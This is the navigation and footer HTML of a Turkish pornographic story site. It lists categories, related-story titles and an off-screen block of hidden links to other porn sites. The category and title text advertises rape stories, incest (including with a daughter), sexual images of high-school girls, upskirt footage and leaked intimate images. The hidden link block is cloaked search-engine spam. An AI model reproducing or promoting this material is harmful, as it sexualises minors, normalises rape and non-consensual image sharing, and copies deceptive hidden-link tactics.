            	<li class="cat-item cat-item-1"><a href="https://www.sexpornohikaye.com/category/adult-hikayeler/">Adult Hikayeler</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://www.sexpornohikaye.com/category/aldatma-hikayeleri/">Aldatma Hikayeleri</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.sexpornohikaye.com/category/am-resimleri/">Am resimleri</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.sexpornohikaye.com/category/amator-sex-hikayeleri/">Amatör Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://www.sexpornohikaye.com/category/amator-sex-resimleri/">Amatör Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://www.sexpornohikaye.com/category/anal-sex-hikayeleri/">Anal Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.sexpornohikaye.com/category/anal-sex-resimleri/">Anal Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://www.sexpornohikaye.com/category/azra/">Azranın Yeri</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://www.sexpornohikaye.com/category/kizlik-bozma/">Bakire Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://www.sexpornohikaye.com/category/canli-porno-hikayeleri/">Canlı Porno Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://www.sexpornohikaye.com/category/hasta-doktor-seks/">Doktor Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.sexpornohikaye.com/category/ensest-hikaye/">Ensest hikaye</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://www.sexpornohikaye.com/category/ensest-hikayeler/">Ensest Hikayeler</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.sexpornohikaye.com/category/erotik-hikayeler/">Erotik Hikayeler</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.sexpornohikaye.com/category/erotik-resimler/">Erotik Resimler</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.sexpornohikaye.com/category/etek-alti-goruntuleri/">Etek altı görüntüleri</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://www.sexpornohikaye.com/category/evli-cift-hikayeler/">Evli Çift Hikayeler</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.sexpornohikaye.com/category/gay-hikaye/">Gay Hikaye</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.sexpornohikaye.com/category/gay-hikayeleri/">Gay Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://www.sexpornohikaye.com/category/gay-sex-resimleri/">Gay sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://www.sexpornohikaye.com/category/genel/">Genel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.sexpornohikaye.com/category/gercek-sex-hikayeleri/">Gerçek Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.sexpornohikaye.com/category/got-resimleri/">GÖT RESİMLERİ</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://www.sexpornohikaye.com/category/grup-sex-hikayeleri/">Grup Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://www.sexpornohikaye.com/category/grup-sex-resimleri/">Grup Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://www.sexpornohikaye.com/category/ifsa-resimler/">İfşa Resimler</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.sexpornohikaye.com/category/ifsa-resimleri/">ifşa resimleri</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.sexpornohikaye.com/category/is-yeri-seks-hikayeleri/">İş Yeri Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.sexpornohikaye.com/category/itiraf-ediyorum/">itiraf ediyorum</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.sexpornohikaye.com/category/japon-liseli-kiz-resimleri/">Japon liseli kız resimleri</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.sexpornohikaye.com/category/kapici-ile-sex-hikayem/">Kapıcı ile sex hikayem</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://www.sexpornohikaye.com/category/komik-hikayeler/">Komik Hikayeler</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.sexpornohikaye.com/category/komsumuz-ile-sex-hikayem/">Komşumuz ile sex hikayem</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://www.sexpornohikaye.com/category/lezbiyen-hikayeleri/">Lezbiyen hikayeleri</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://www.sexpornohikaye.com/category/lezbiyen-sex-resimleri/">Lezbiyen Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://www.sexpornohikaye.com/category/liseli-hikayeler/">Liseli Hikayeler</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://www.sexpornohikaye.com/category/liseli-sex-resimleri/">Liseli Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://www.sexpornohikaye.com/category/mobil-porno/">mobil porno</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://www.sexpornohikaye.com/category/olgun-sex-hikayeleri/">OLgun Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://www.sexpornohikaye.com/category/olgun-sex-resimleri/">OLgun Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.sexpornohikaye.com/category/oral-sex-hikayeleri/">Oral Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://www.sexpornohikaye.com/category/otel-sex-hikayeleri/">Otel Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.sexpornohikaye.com/category/porno-hikayeleri/">Porno Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.sexpornohikaye.com/category/porno-resimleri/">Porno Resimleri</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.sexpornohikaye.com/category/resimli-sex-itiraflari/">ResimLi Sex itirafları</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://www.sexpornohikaye.com/category/seks-hikayeleri/">Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.sexpornohikaye.com/category/sex-hikayeleri/">Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://www.sexpornohikaye.com/category/sex-itiraflari/">Sex itirafları</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://www.sexpornohikaye.com/category/sex-resimleri/">Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.sexpornohikaye.com/category/sikis-hikaye/">Sikiş hikaye</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://www.sexpornohikaye.com/category/sikis-hikayeleri/">Sikiş Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://www.sexpornohikaye.com/category/sisman-kadin-resimleri/">Şişman Kadın Resimleri</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.sexpornohikaye.com/category/sicak-itiraflar/">Sıcak itiraflar</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://www.sexpornohikaye.com/category/koca-kari-grup/">Swinger Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.sexpornohikaye.com/category/tecavuz-hikaye/">Tecavüz hikaye</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.sexpornohikaye.com/category/tecavuz-hikayeleri/">Tecavüz hikayeleri</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.sexpornohikaye.com/category/travesti-hikaye/">Travesti Hikaye</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://www.sexpornohikaye.com/category/travesti-hikayeleri/">Travesti hikayeleri</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://www.sexpornohikaye.com/category/travesti-sex-resimleri/">Travesti Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://www.sexpornohikaye.com/category/turbanli-sex-hikayeleri/">Türbanlı Sex Hikayeleri</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.sexpornohikaye.com/category/turbanli-sex-resimleri/">Türbanlı Sex Resimleri</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.sexpornohikaye.com/category/turk-ifsa-resim/">Türk ifşa resim</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.sexpornohikaye.com/category/turk-sex/">Türk sex</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.sexpornohikaye.com/category/ulasim-araclarinda-sex-hikayesi/">Ulaşım Araçlarında sex hikayesi</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://www.sexpornohikaye.com/category/okul-hikaye/">Üniversiteli Seks Hikayeleri</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.sexpornohikaye.com/category/yarrak-resimleri/">Yarrak resimleri</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.sexpornohikaye.com/category/yasanmis-porno-hikayeleri/">Yaşanmış Porno Hikayeleri</a>
</li>
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="col-md-12 populer-konular">
   <div class="row populerler-baslik">
    <div class="col-md-2 line">
      <div class="col-md-12 cizik"></div>
    </div>
    <div class="col-md-10 yeni-hikayeler-baslik">
      <h2>Benzer Sex Hikayeleri</h2>
    </div>
  </div>


  <div class="col-md-12 populer-konular-ic">
                <a href="https://www.sexpornohikaye.com/her-aksam-teyzemi-sikmeye-basladim/" title="Her akşam teyzemi sikmeye başladım">Her akşam teyzemi sikmeye başladım</a>
        <a href="https://www.sexpornohikaye.com/kizim-tam-bir-afet-oldu/" title="Kızım tam bir afet oldu">Kızım tam bir afet oldu</a>
        <a href="https://www.sexpornohikaye.com/kizim-ile-harika-bir-vakit-gecirdik/" title="Kızım ile harika bir vakit geçirdik">Kızım ile harika bir vakit geçirdik</a>
        <a href="https://www.sexpornohikaye.com/gavurun-mali-cok-guzeldi/" title="Gavurun malı çok güzeldi">Gavurun malı çok güzeldi</a>
        <a href="https://www.sexpornohikaye.com/sansim-sayesinde-yengemi-siktim/" title="Şansım Sayesinde Yengemi Siktim">Şansım Sayesinde Yengemi Siktim</a>
         </div>
</div>
</div>
</div>

</div>
</div>
<div class="container-fluid footer">
	<div class="container">
		<div class="col-md-12">
			<div class="row">
				<div class="col-md-6 copyright">
					<p>Sexpornohikaye.com | Sex Hikayeleri - Tüm hakları saklıdır.</p>
				</div>
				<div class="col-md-6 footer-linkler">
					<a href="https://www.sexpornohikaye.com/" title="sex hikayeleri">Sex Hikayeleri  -
					<a href="https://www.sexpornohikaye.com/" title="ensest hikaye">ensest hikaye</a> - 
					<a href="https://www.sexpornohikaye.com/" target="_blank" title="sex hikaye">Sex Hikaye</a>
				</div>
			</div>    
		</div>
	</div>
</div>
<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.egoistanbul.com/category/maltepe-masoz-bayan/">Maltepe Masöz Bayan</a>
<a href="http://www.pussyboy.net/" title="xxx videos">xxx videos</a>
<a href="https://www.masajantalya.com/kategori/antalya-masaj/" title="Antalya Masaj">Antalya Masaj</a>	
<a href="https://www.apornvideo.com/video/2466/beautiful-girl-18-years-anal-cum-in-ass-xxx-videos/" title="Beautiful Girl 18 years Anal Cum in ass xxx videos">Beautiful Girl 18 years Anal Cum in ass xxx videos</a>
<a href="https://www.hdhindisex.com/video/1407/hardcore-xxx-family-sex-video-of-indian-step-sister/" title="Hardcore xxx family sex video of indian step sister">Hardcore xxx family sex video of indian step sister</a>
<a href="https://www.onlydesiporn.com/video/2885/fucking-my-wife-while-sleeping-hot-sex-ends-with-creampie/" title="Fucking my wife while sleeping hot sex ends with creampie">Fucking my wife while sleeping hot sex ends with creampie</a>
<a href="https://www.fullhindisex.com/video/4038/sexy-pakistani-aunty-big-ass-fucked-by-neighbor/" title="Sexy pakistani aunty big ass fucked by neighbor">Sexy pakistani aunty big ass fucked by neighbor</a>
<a href="https://www.sexzporn.com/video/3814/indian-randi-bhabhi-full-sex-blue-film/" title="Indian Randi Bhabhi Full Sex Blue Film">Indian Randi Bhabhi Full Sex Blue Film</a>
<a href="https://www.desixxxhindi.com/video/1526/hot-village-bengali-porn-video-having-hardcore-sex/" title="Hot village bengali porn video having hardcore sex">Hot village bengali porn video having hardcore sex</a>
<a href="https://www.desitelugusex.com/video/3352/telugu-in-bra-does-handjob-sex-video/" title="Telugu in bra does handjob sex video">Telugu in bra does handjob sex video</a>
<a href="https://www.hindipornvideo.com/video/203/indian-aunty-blowjob-and-sex-video/" title="Indian Aunty blowjob and sex video">Indian Aunty blowjob and sex video</a>
<a href="https://www.jotsex.com/video/10134/bp-sexy-video-hindi/" title="Bp Sexy Video Hindi">Bp Sexy Video Hindi</a>	
</h2></div>	
</body>
</html>